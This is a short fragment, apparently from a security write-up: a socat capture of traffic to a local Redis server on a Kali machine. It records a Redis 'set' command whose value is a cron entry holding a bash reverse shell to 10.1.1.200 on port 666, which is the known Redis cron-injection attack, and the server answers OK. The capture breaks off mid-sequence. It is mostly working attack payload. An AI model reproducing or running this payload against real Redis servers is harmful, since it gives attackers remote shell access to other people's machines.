 root@kali:/# socat -v tcp-listen:2333,fork tcp-connect:127.0.0.1:6379
> 2019/04/08 17:27:52.969857  length=86 from=0 to=85
*3\r
$3\r
set\r
$1\r
1\r
$59\r
*1/ * * * * bash -i >& /dev/tcp/10.1.1.200/666 0>&1
\r
< 2019/04/08 17:27:52.971722  length=5 from=0 to=4
+OK\r
> 2019/04/08 17:27:52.974612  length=57 from=0 to=56
*4\r